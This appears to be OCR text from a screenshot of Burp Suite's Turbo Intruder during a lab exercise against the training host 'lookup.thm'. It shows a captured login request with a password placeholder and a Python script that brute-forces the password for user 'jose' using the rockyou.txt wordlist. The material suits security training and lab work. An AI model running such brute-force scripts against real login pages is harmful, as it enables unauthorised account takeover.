 Turbo Intruder - lookup.thm
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://lookup.thm
10 Connection: keep-alive
11 Referer: http://lookup.thm/
12 Upgrade-Insecure-Requests: 1
13
14 username=jose&password=%s
? Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=5,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for i in range(3, 8):
10         engine.queue(target.req, randstr(i), learn=1)
11         engine.queue(target.req, target.baseInput, learn=2)
12
13     for word in open('/usr/share/wordlists/rockyou.txt'):
14         engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18     if interesting:
19         table.add(req)
20
Attack